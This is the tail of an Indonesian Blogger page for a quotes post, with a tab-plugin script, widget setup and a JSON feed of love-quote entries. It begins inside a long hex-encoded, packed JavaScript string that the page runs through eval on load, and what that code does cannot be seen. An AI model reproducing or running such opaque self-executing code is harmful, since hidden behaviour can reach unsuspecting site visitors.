x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1166699449-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5bNglUHqvw0P-eDqZB_FmkDwkhag:1764225992471';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4188782148446530336','//www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html','4188782148446530336');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4188782148446530336', 'title': 'Yoedha Com', 'url': 'https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html', 'canonicalUrl': 'https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html', 'homepageUrl': 'https://www.yoedha.com/', 'searchUrl': 'https://www.yoedha.com/search', 'canonicalHomepageUrl': 'https://www.yoedha.com/', 'blogspotFaviconUrl': 'https://www.yoedha.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24327454-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Yoedha Com - RSS\x22 href\x3d\x22https://www.yoedha.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4188782148446530336/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Yoedha Com - Atom\x22 href\x3d\x22https://www.yoedha.com/feeds/7243411635421548746/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/8fade38c227cdf4b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya', 'pageType': 'item', 'postId': '7243411635421548746', 'pageName': 'Kata Kata Keren | Kumpulan Kalimat Kata Keren', 'pageTitle': 'Yoedha Com: Kata Kata Keren | Kumpulan Kalimat Kata Keren', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kata Kata Keren | Kumpulan Kalimat Kata Keren', 'description': 'Blog yoedha kumpulan kata cinta, mutiara, kata bijak, gombal, kata galau, contoh surat, contoh naskah dan lain sebagainya.', 'url': 'https://www.yoedha.com/2012/02/kata-kata-keren-kumpulan-kalimat-kata.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7243411635421548746}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/200469591-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.yoedha.com/feeds/posts/default/-/Kata%20Mutiara?alt=json-in-script&max-results=3&callback=jQuery111004235814040493091_1764537102843&_=1764537102844
body_size: 3017
content:
// API callback
jQuery111004235814040493091_1764537102843({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336"},"updated":{"$t":"2025-09-08T01:37:54.918+07:00"},"category":[{"term":"Review"},{"term":"Bisnis"},{"term":"Pelajaran Terbaru"},{"term":"Kesehatan"},{"term":"Kata Mutiara"},{"term":"Gadget"},{"term":"Gaya Hidup"},{"term":"Wisata"},{"term":"Berita Terbaru"},{"term":"Tips"},{"term":"Contoh Surat"},{"term":"personal"},{"term":"Ramalan Zodiak"},{"term":"Otomotif"},{"term":"Artikel Remaja"},{"term":"Fashion"},{"term":"Puisi Cinta"},{"term":"Gempa Aceh"},{"term":"Pendidikan"},{"term":"Resep Masakan"},{"term":"Contoh Naskah"},{"term":"Contoh Pidato"},{"term":"Rumah"},{"term":"Status Facebook"},{"term":"Tekno"},{"term":"Lagu"},{"term":"Desain Rumah"},{"term":"Hiburan"},{"term":"Internet"},{"term":"Puisi Hati"},{"term":"game"},{"term":"Kecantikan"},{"term":"Kumpulan Foto"},{"term":"Opini Blogging"},{"term":"Pantun"},{"term":"resep kue"},{"term":"Android apps"},{"term":"Aplikasi"},{"term":"Elektronik"},{"term":"Followers Twitter"},{"term":"Jilbab Modern"},{"term":"Lagu Kamseupay"},{"term":"Makanan"},{"term":"Naskah Drama"},{"term":"Pelanggaran HAM"},{"term":"smartphone"},{"term":"Blogger Jogja"},{"term":"Cerpen Cinta"},{"term":"Drama Korea"},{"term":"FTV"},{"term":"Handphone"},{"term":"Harga Blackberry"},{"term":"Ikatan Cinta"},{"term":"Makanan Sehat"},{"term":"Menambah Followers"},{"term":"Modem Smartfren"},{"term":"Properti"},{"term":"Rumah Minimalis"},{"term":"Sosial"},{"term":"Usaha"},{"term":"branding"},{"term":"hotel"},{"term":"notebook terbaik"},{"term":"ASUS ZenFone"},{"term":"Anime"},{"term":"BPJS"},{"term":"Bangunan"},{"term":"Berita Facebook"},{"term":"CFLD Indonesia"},{"term":"Cemilan"},{"term":"Facebook"},{"term":"Film"},{"term":"Gaya Rambut"},{"term":"Girl Band"},{"term":"Gitar"},{"term":"Google"},{"term":"Gunung Padang"},{"term":"Haji"},{"term":"Hewan"},{"term":"Hijab"},{"term":"Jadwal"},{"term":"Jang Geun"},{"term":"Kamera"},{"term":"Konser Lady Gaga"},{"term":"Kumpulan Jilbab"},{"term":"Langsing Alami"},{"term":"LeeYongDae"},{"term":"Lie to Me"},{"term":"Mainan Anak"},{"term":"Mandala Airlines"},{"term":"Media Sosial"},{"term":"Memory Card"},{"term":"Menjadi Komputer"},{"term":"Misteri Piramida"},{"term":"Nokia Lumia"},{"term":"Novel"},{"term":"Olahraga"},{"term":"Online"},{"term":"Prasetiya Mulya"},{"term":"Preman Pensiun"},{"term":"Ramalan Shio"},{"term":"Sabun"},{"term":"Sanur"},{"term":"Sewa"},{"term":"Sinetron"},{"term":"Someone Like You"},{"term":"Teknisi Komputer"},{"term":"Tips Diet"},{"term":"Tokoh Orang"},{"term":"Transportasi"},{"term":"Wanita"},{"term":"Webhosting"},{"term":"harga smartphone"},{"term":"hukum"},{"term":"laptop"},{"term":"smartphone android"},{"term":"smartphone murah"},{"term":"smartphone terbaik"},{"term":"smartphones"},{"term":"tempat karaoke"},{"term":"ucapan"}],"title":{"type":"text","$t":"Yoedha Com"},"subtitle":{"type":"html","$t":"Yoedha Com blog informasi terbaru, terbaik, termurah, terlengkap di Indonesia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Kata+Mutiara?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/search\/label\/Kata%20Mutiara"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/-\/Kata+Mutiara\/-\/Kata+Mutiara?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Febriyan Cahya Yudha"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14740214604711232534"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"31"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-9092495795518276727"},"published":{"$t":"2017-04-05T19:53:00.000+07:00"},"updated":{"$t":"2017-04-05T19:53:38.587+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kata Mutiara"}],"title":{"type":"text","$t":"Kumpulan Kata-Kata Bijak Cinta Terlengkap"},"summary":{"type":"text","$t":"Kumpulan Kata-Kata Bijak Cinta Terlengkap - Cinta adalah sebuah perasaan yang pastinya ingin dimiliki setiap insan di seluruh dunia. Dengan merasakan cinta, maka dapat dipastikan hidup seseorang menjadi lebih berarti. Nah, dalam mencintai seseorang, biasanya kita akan mendapatkan berbagai macam respon. Respon-respon tersebut, ada kalanya baik. Namun, terkadang ada kalanya juga buruk. Orang yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/9092495795518276727\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2016\/10\/kumpulan-kata-kata-bijak-cinta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/9092495795518276727"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/9092495795518276727"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2016\/10\/kumpulan-kata-kata-bijak-cinta.html","title":"Kumpulan Kata-Kata Bijak Cinta Terlengkap"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10067686583887874506"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgHcVPBpY8CTapeXs01JDyE-Vp9N0fjnAHHC2E7AOWlLjTUDxSF90zKttNOOLg9lJbOIkmRGOJ0CW8QSotwuwIp9YVYloqSitukriz3P12d6Uo_VD5571v7i_e74hrDocr3204sc2BDZI\/s72-c\/bijak+cinta.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-2906289969369582771"},"published":{"$t":"2016-03-22T15:51:00.000+07:00"},"updated":{"$t":"2016-03-22T15:51:10.742+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kata Mutiara"}],"title":{"type":"text","$t":"Ucapan Selamat Malam 2016"},"summary":{"type":"text","$t":"Ucapan Selamat Malam 2016 adalah sebuah kata atau pengucapan dalam mengungkapkan situasi di malam hari untuk kekasih, sahabat, teman, atau pacar. Hal tersebut mendasar pada Ucapan Selamat Malam diri seseorang yang ingin mengucapkan sebuah kalimat mutiara yang pantas untuknya. Dengan pola serta pengungkapan kata maaf yang bagus serta strategis maka akan menjadikan pasangan kita merasa nyaman dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/2906289969369582771\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/05\/ucapan-selamat-malam-2013.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2906289969369582771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/2906289969369582771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2013\/05\/ucapan-selamat-malam-2013.html","title":"Ucapan Selamat Malam 2016"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKXULqHNCih95kW_HG4xwIqR6Q_wZiksc4ZqFJGiK2I1wlzP5dFMMX3Yo812RnEEqty_ogbUNLuq1y4RXQyBe9p0jbPum4P7zcVG5rodQ0SILk-s20vF1bKri2HTeCp7itgcWxotMl6nBI\/s72-c\/Ucapan+Selamat+Malam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4188782148446530336.post-7825304787016227081"},"published":{"$t":"2016-03-22T15:42:00.000+07:00"},"updated":{"$t":"2016-03-22T15:42:31.212+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kata Mutiara"}],"title":{"type":"text","$t":"Pantun Gombal Cinta Galau Terbaru 2016"},"summary":{"type":"text","$t":"Mungkin banyak pada saat ini yang lagi galau dan pengen ngungkapin dengan pantun gombal, ini ada sedikit Pantun Cinta yang semoga saja bisa membantu teman-teman semuanya yang telah bersedia jauh2 datang kesini. Mungkin emank agak lebay deh ya, wekeke.. \n\nJadi silahkan simak langsung deh tentang Pantun Gombal yang semoga saja bisa bermanfaat untuk agan2 sekalian yang pengen buat cewek atau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yoedha.com\/feeds\/7825304787016227081\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yoedha.com\/2012\/10\/pantun-gombal-cinta-galau-terbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/7825304787016227081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4188782148446530336\/posts\/default\/7825304787016227081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yoedha.com\/2012\/10\/pantun-gombal-cinta-galau-terbaru.html","title":"Pantun Gombal Cinta Galau Terbaru 